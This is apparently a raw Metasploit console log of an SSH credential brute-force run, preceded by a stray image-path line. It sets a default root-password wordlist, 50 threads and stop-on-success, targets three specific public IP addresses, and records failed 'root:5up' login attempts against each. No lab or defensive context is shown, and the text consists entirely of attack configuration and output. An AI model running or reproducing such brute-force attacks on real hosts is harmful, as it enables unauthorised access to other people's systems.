 USERPASS_FILE => /root/resource_files/bin/wordlists/ssh-default-userpasslist.txt
STOP_ON_SUCCESS => true
VERBOSE => true
THREADS => 50
Services
========
host name
---- ----
67.181.200.124 ssh
138.68.154.128 ssh
172.81.181.54 ssh
RHOSTS => 172.81.181.54 138.68.154.128 67.181.200.124
[-] 172.81.181.54:22 - Failed: 'root:5up'
[-] 138.68.154.128:22 - Failed: 'root:5up'
[-] 67.181.200.124:22 - Failed: 'root:5up'